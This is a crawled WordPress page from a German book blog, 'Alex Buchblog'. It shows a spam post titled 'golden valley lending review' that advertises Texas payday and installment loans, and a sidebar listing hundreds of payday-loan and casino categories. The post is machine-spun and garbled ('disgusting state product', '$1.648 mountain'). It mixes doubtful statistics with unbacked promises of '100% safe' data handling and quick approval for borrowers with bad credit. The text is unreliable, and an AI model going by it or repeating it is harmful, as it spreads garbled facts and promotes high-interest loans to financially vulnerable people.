

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aufphasen.de/?cat=708
body_size: 16406
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>golden valley lending review | Alex Buchblog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://aufphasen.de/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://aufphasen.de/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Feed" href="http://aufphasen.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Kommentar-Feed" href="http://aufphasen.de/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; golden valley lending review Kategorie-Feed" href="http://aufphasen.de/?feed=rss2&#038;cat=708" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/style.css?ver=4.0.38' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aufphasen.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aufphasen.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #666666; }
</style>
</head>

<body class="archive category category-golden-valley-lending-review-19 category-708 custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://aufphasen.de/" title="Alex Buchblog" rel="home">Alex Buchblog</a></h1>
			<h2 class="site-description">ein kleines Tagebuch zum Thema Bücher</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-menue-1-container"><ul id="menu-menue-1" class="nav-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://aufphasen.de/">Bücher</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a></a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Kategorie-Archiv: <span>golden valley lending review</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-2372" class="post-2372 post type-post status-publish format-standard hentry category-golden-valley-lending-review-19">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://aufphasen.de/?p=2372" rel="bookmark">golden valley lending review</a>
			</h1>
										<div class="comments-link">
					<a href="http://aufphasen.de/?p=2372#respond" title="Kommentiere golden valley lending review"><span class="leave-reply">Hinterlasse eine Antwort</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>The fantastic state of Texas currently has individual lending possibilities accessible online for day-to-day buyers. Whether your searching for a short-term <a href="https://sites.google.com/view/golden-valley-lending">golden valley lending phone number</a> , an individual cashadvance, or one thing larger like an unsecured individual loan or even installation answer along withfixed monthly payments, look no further than OnlineCash4Payday.Com. Helping consumers locate reliable lending answers without all the hassle of conventional financial institutions as well as lending institution, our <strong> one hundred+ </strong> partner lending network not only offers today, yet has great rates and conditions on call permanently credit rating, negative credit history, and also no debt alternatives. Over a many years online and also lots of thousands of happy buyers later, were actually still aiding withworking class receive the personal money they require currently. Open 24/7, complete our safe kind today and possess a selection in moments! Utilizing safe and secure https:// 128-bit shield of encryption, your sensitive private information is never stashed as well as one hundred% safe. Locate comfort that now you may request a short-term funding coming from the comfort of your home or office maintaining your private business one hundred% private. </p>
<p>As of 2014, Texas possessed a disgusting state product (GSP) of $1.648 mountain, the second greatest in the USA Its own GDP is more than the gross domestic products of Australia and SouthKorea, whichare the world&#8217; s 12th- and 13th-largest economies, respectively. Reference Wikipedia </p>
<ul>
<li>Texas is the country&#8217; s largest producer of oil, livestock, lambs, minerals, cotton as well as woollen. </li>
<li>Forty percent of the farm-grown catfishin the USA is eaten by Texans. </li>
<li>Texas has 3 of the best 10 most populous areas in the USA &ndash;- Houston, Dallas, and also San Antonio. </li>
<li>Texas is actually 2nd in dimension simply to Alaska. </li>
<li>Seventy- 5 percent of the field&#8217; s Snickers bars are made in Waco at the M&#038;M/ Mars vegetation. </li>
</ul>
<p>The state of Texas includes the second-largest economic situation in the united state. The state&#8217; s$ 1.8 mountain economic climate is second just to the condition of California. Over 100 of the 1000 biggest business in the USA are headquartered in the state and it additionally is looked at a welcoming condition for start-ups. </p>
<p>Texas possesses a durable and also varied economy. Farming is a primary factor to the economic climate, as well as Texas possesses the best farms in the country bothin variety and overall property. Texas is actually additionally a primary livestock manufacturer, and makes over 16 million scalp of cattle eachyear to lead the country. The condition is actually likewise a major power manufacturer and also reportedly possesses concerning one-third of the country&#8217; s complete recognized oil supply. Various other major places of industry consist of aviations, self defense, tourism and also healthcare. </p>
<h2><strong>Texas Cashloan and CashAdvance Loans </strong></h2>
<p>The condition of Texas allows these forms of golden valley lending review. A Texas cashadvance in addition to Texas cashadvance are actually managed by state law. Texas payday advance loan could be created a relation to up to 180 times. The max rates of interest that could be demanded on a 14-day financing is 410%. Lenders in the state are actually called for to post a routine of fees in every office within the condition and all contracts need to be in writing. Financings should be made by Credit rating Get access to Companies who are actually accredited to provide in accordance withstate policies. These financings might be accessible to those withnegative credit score or even for those looking for lendings without a credit rating examination. </p>
<h3><strong>Texas Installment Loans and also Personal Loans </strong></h3>
<p>The state of Texas additionally permits these types of longer condition loans. Texas payment fundings and also Texas private fundings may be accessible to those along withinadequate as well as excellent debt. Texas private golden valley lending review are produced at a cost of 10% or greater as well as need to be actually helped make by lenders registered along withthe Workplace of Consumer Credit Administrator. The maximum loan volume is $2500 and also the max phrase is actually one monthfor every single $20 borrowed. Consumers withstrong credit rating may obtain the best funding phrases and also lowest on call rates. Loans might be acquired internet and also coming from brick-and-mortar retail stores. The appropriate statute that governs this lending is Consumer Loans: Title 4, Subtitle B, phase 342. </p>
<p>Nationwide finance companies in our system try to comply withall condition and also federal government legislations and also requirements. By beginning along withour safe and secure kind, your probabilities for authorization are actually higher. The strong attribute of our system and the amount of lending institutions guarantees your greatest achievable chances of getting the cashyou need today. All transaction information is actually secure, discreet, and also very encrypted to ensure your records transmission remains in between you and our creditor system. </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="http://aufphasen.de/?cat=708" rel="category">golden valley lending review</a> abgelegt am <a href="http://aufphasen.de/?p=2372" title="23:05" rel="bookmark"><time class="entry-date" datetime="2022-01-09T23:05:37+00:00">9. Januar 2022</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="http://aufphasen.de/?author=2" title="Zeige alle Artikel von diokagethte1989" rel="author">diokagethte1989</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://aufphasen.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Letzte Beiträge</h3>		<ul>
					<li>
				<a href="http://aufphasen.de/?p=2752">lendgreen loans</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2750">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2748">lendgreen payday loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2746">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2744">fig loans</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<ul>
	<li><a href='http://aufphasen.de/?m=202203'>März 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202202'>Februar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202201'>Januar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202111'>November 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202109'>September 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202108'>August 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202107'>Juli 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202106'>Juni 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202105'>Mai 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202104'>April 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202103'>März 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202102'>Februar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202101'>Januar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202011'>November 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202008'>August 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202006'>Juni 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202005'>Mai 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202004'>April 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202003'>März 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202002'>Februar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202001'>Januar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201911'>November 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201909'>September 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201908'>August 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201907'>Juli 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201906'>Juni 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201905'>Mai 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201902'>Februar 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201808'>August 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201807'>Juli 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201806'>Juni 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201805'>Mai 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201804'>April 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201711'>November 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201709'>September 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201706'>Juni 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201703'>März 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201702'>Februar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201701'>Januar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201606'>Juni 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201605'>Mai 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201602'>Februar 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>		<ul>
	<li class="cat-item cat-item-213"><a href="http://aufphasen.de/?cat=213" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://aufphasen.de/?cat=13" >1</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://aufphasen.de/?cat=187" >1 hour loans</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://aufphasen.de/?cat=115" >1 hour loans direct lender</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://aufphasen.de/?cat=134" >1 hour payday loans</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://aufphasen.de/?cat=232" >1 hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://aufphasen.de/?cat=304" >100 day loan</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://aufphasen.de/?cat=249" >100 day loans</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://aufphasen.de/?cat=248" >100 day loans complaints</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://aufphasen.de/?cat=314" >100 day loans phone number</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://aufphasen.de/?cat=518" >100 day loans review</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://aufphasen.de/?cat=290" >100 days loan review</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://aufphasen.de/?cat=487" >100 dollar loan</a>
</li>
	<li class="cat-item cat-item-524"><a href="http://aufphasen.de/?cat=524" >100 dollar loans</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://aufphasen.de/?cat=143" >100 loan</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://aufphasen.de/?cat=498" >100 loans</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://aufphasen.de/?cat=320" >100 paydayloan</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://aufphasen.de/?cat=29" >1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://aufphasen.de/?cat=468" >1000 dollar loans</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://aufphasen.de/?cat=574" >1000 dollars loan</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://aufphasen.de/?cat=144" >1000 loan</a>
</li>
	<li class="cat-item cat-item-467"><a href="http://aufphasen.de/?cat=467" >1000 loans</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://aufphasen.de/?cat=324" >100day loans</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://aufphasen.de/?cat=557" >150 dollars</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://aufphasen.de/?cat=558" >150 loan</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://aufphasen.de/?cat=604" >1500 dollar loan</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://aufphasen.de/?cat=550" >1500 loan</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://aufphasen.de/?cat=269" >1500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://aufphasen.de/?cat=294" >1500 payday loan</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://aufphasen.de/?cat=463" >1500 personal loan</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://aufphasen.de/?cat=403" >1hr payday loans</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://aufphasen.de/?cat=378" >200 dollar loan</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://aufphasen.de/?cat=168" >200 loan</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://aufphasen.de/?cat=31" >21 Dukes Casino</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://aufphasen.de/?cat=202" >24 hour payday loans near me</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://aufphasen.de/?cat=428" >2nd chance payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://aufphasen.de/?cat=173" >30 day loan no credit check</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://aufphasen.de/?cat=478" >300 dollar loans</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://aufphasen.de/?cat=389" >300 loan</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://aufphasen.de/?cat=485" >300 loans</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://aufphasen.de/?cat=272" >35 cash</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://aufphasen.de/?cat=715" >35 cash loan review</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://aufphasen.de/?cat=273" >35 cash loan reviews</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://aufphasen.de/?cat=716" >35 cash loans</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://aufphasen.de/?cat=436" >35 Cash online</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://aufphasen.de/?cat=264" >35 loan</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://aufphasen.de/?cat=432" >35 sash loans</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://aufphasen.de/?cat=461" >35 sash payday loan</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://aufphasen.de/?cat=315" >35cash</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://aufphasen.de/?cat=238" >35cash com reviews</a>
</li>
	<li class="cat-item cat-item-444"><a href="http://aufphasen.de/?cat=444" >400 cash</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://aufphasen.de/?cat=669" >400 dollar loan</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://aufphasen.de/?cat=661" >400 dollar loans</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://aufphasen.de/?cat=506" >400 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://aufphasen.de/?cat=100" >400 loan</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://aufphasen.de/?cat=469" >400 payday loan</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://aufphasen.de/?cat=261" >45 cash loan</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://aufphasen.de/?cat=245" >45 cash now</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://aufphasen.de/?cat=427" >45 cash now reviews</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://aufphasen.de/?cat=278" >45 cash review</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://aufphasen.de/?cat=252" >45 payday loan</a>
</li>
	<li class="cat-item cat-item-244"><a href="http://aufphasen.de/?cat=244" >45cash</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://aufphasen.de/?cat=234" >45cash loan reviews</a>
</li>
	<li class="cat-item cat-item-257"><a href="http://aufphasen.de/?cat=257" >45cash reviews</a>
</li>
	<li class="cat-item cat-item-554"><a href="http://aufphasen.de/?cat=554" >50 dollar loan</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://aufphasen.de/?cat=83" >50 dragons Casino</a>
</li>
	<li class="cat-item cat-item-553"><a href="http://aufphasen.de/?cat=553" >50 payday loan</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://aufphasen.de/?cat=164" >500 dollar loan</a>
</li>
	<li class="cat-item cat-item-517"><a href="http://aufphasen.de/?cat=517" >500 dollar loan bad credit</a>
</li>
	<li class="cat-item cat-item-499"><a href="http://aufphasen.de/?cat=499" >500 dollar loan with bad credit</a>
</li>
	<li class="cat-item cat-item-622"><a href="http://aufphasen.de/?cat=622" >500 dollar loans</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://aufphasen.de/?cat=664" >500 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://aufphasen.de/?cat=271" >500 fast cash</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://aufphasen.de/?cat=46" >500 fast cash customer service</a>
</li>
	<li class="cat-item cat-item-699"><a href="http://aufphasen.de/?cat=699" >500 fast cash loan</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://aufphasen.de/?cat=692" >500 fast cash loans</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://aufphasen.de/?cat=338" >500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://aufphasen.de/?cat=676" >500 loan online</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://aufphasen.de/?cat=268" >500 loans no credit check</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://aufphasen.de/?cat=662" >500fastcash</a>
</li>
	<li class="cat-item cat-item-709"><a href="http://aufphasen.de/?cat=709" >500fastcash payday loan</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://aufphasen.de/?cat=697" >67 cash loan</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://aufphasen.de/?cat=340" >67 cash loans</a>
</li>
	<li class="cat-item cat-item-350"><a href="http://aufphasen.de/?cat=350" >67 cash reviews</a>
</li>
	<li class="cat-item cat-item-355"><a href="http://aufphasen.de/?cat=355" >67 loans</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://aufphasen.de/?cat=196" >7 sultans</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://aufphasen.de/?cat=224" >7 sultans mobile</a>
</li>
	<li class="cat-item cat-item-440"><a href="http://aufphasen.de/?cat=440" >745 cash</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://aufphasen.de/?cat=330" >745 cash loans</a>
</li>
	<li class="cat-item cat-item-462"><a href="http://aufphasen.de/?cat=462" >745 cash login</a>
</li>
	<li class="cat-item cat-item-263"><a href="http://aufphasen.de/?cat=263" >albany finance</a>
</li>
	<li class="cat-item cat-item-631"><a href="http://aufphasen.de/?cat=631" >albany finance loan</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://aufphasen.de/?cat=706" >albany finance loans</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://aufphasen.de/?cat=339" >albany finance monroe la</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://aufphasen.de/?cat=259" >albany finance west monroe la</a>
</li>
	<li class="cat-item cat-item-657"><a href="http://aufphasen.de/?cat=657" >albany loan</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://aufphasen.de/?cat=649" >albany loan companies</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://aufphasen.de/?cat=1" >Allgemein</a>
</li>
	<li class="cat-item cat-item-696"><a href="http://aufphasen.de/?cat=696" >ameri loan</a>
</li>
	<li class="cat-item cat-item-703"><a href="http://aufphasen.de/?cat=703" >americash</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://aufphasen.de/?cat=656" >americash advanced</a>
</li>
	<li class="cat-item cat-item-711"><a href="http://aufphasen.de/?cat=711" >americash loans</a>
</li>
	<li class="cat-item cat-item-646"><a href="http://aufphasen.de/?cat=646" >americash loans near me</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://aufphasen.de/?cat=688" >americash loans review</a>
</li>
	<li class="cat-item cat-item-396"><a href="http://aufphasen.de/?cat=396" >Ameriloan</a>
</li>
	<li class="cat-item cat-item-354"><a href="http://aufphasen.de/?cat=354" >Ameriloan payday</a>
</li>
	<li class="cat-item cat-item-395"><a href="http://aufphasen.de/?cat=395" >Ameriloan payday loan</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://aufphasen.de/?cat=665" >ameriloan review</a>
</li>
	<li class="cat-item cat-item-321"><a href="http://aufphasen.de/?cat=321" >article rewriter</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://aufphasen.de/?cat=221" >article rewriter tools</a>
</li>
	<li class="cat-item cat-item-188"><a href="http://aufphasen.de/?cat=188" >articles spinner</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://aufphasen.de/?cat=735" >b and f finance</a>
</li>
	<li class="cat-item cat-item-737"><a href="http://aufphasen.de/?cat=737" >b and f loan</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://aufphasen.de/?cat=733" >b&amp;f finance loan</a>
</li>
	<li class="cat-item cat-item-745"><a href="http://aufphasen.de/?cat=745" >b3 cash solution</a>
</li>
	<li class="cat-item cat-item-742"><a href="http://aufphasen.de/?cat=742" >b3 cash solution loan</a>
</li>
	<li class="cat-item cat-item-743"><a href="http://aufphasen.de/?cat=743" >b3 cash solution loans</a>
</li>
	<li class="cat-item cat-item-744"><a href="http://aufphasen.de/?cat=744" >b3 cash solution near me</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://aufphasen.de/?cat=746" >b3 cash solution payday loan</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://aufphasen.de/?cat=111" >bad credit history personal loans</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://aufphasen.de/?cat=578" >bad credit loans</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://aufphasen.de/?cat=125" >bad credit loans australia guaranteed approval</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://aufphasen.de/?cat=21" >Best Online Canadian Casino</a>
</li>
	<li class="cat-item cat-item-507"><a href="http://aufphasen.de/?cat=507" >best online payday loan</a>
</li>
	<li class="cat-item cat-item-521"><a href="http://aufphasen.de/?cat=521" >best online payday loans</a>
</li>
	<li class="cat-item cat-item-569"><a href="http://aufphasen.de/?cat=569" >best payday loans</a>
</li>
	<li class="cat-item cat-item-570"><a href="http://aufphasen.de/?cat=570" >best payday loans online</a>
</li>
	<li class="cat-item cat-item-516"><a href="http://aufphasen.de/?cat=516" >best same day loans</a>
</li>
	<li class="cat-item cat-item-505"><a href="http://aufphasen.de/?cat=505" >big valley financial login</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://aufphasen.de/?cat=281" >big valley financial payday loans</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://aufphasen.de/?cat=149" >bitcoin casino reviews</a>
</li>
	<li class="cat-item cat-item-681"><a href="http://aufphasen.de/?cat=681" >blue loans</a>
</li>
	<li class="cat-item cat-item-673"><a href="http://aufphasen.de/?cat=673" >blue trust loan</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://aufphasen.de/?cat=689" >blue trust loans</a>
</li>
	<li class="cat-item cat-item-633"><a href="http://aufphasen.de/?cat=633" >blue trust payday loans</a>
</li>
	<li class="cat-item cat-item-176"><a href="http://aufphasen.de/?cat=176" >bmg payday loan</a>
</li>
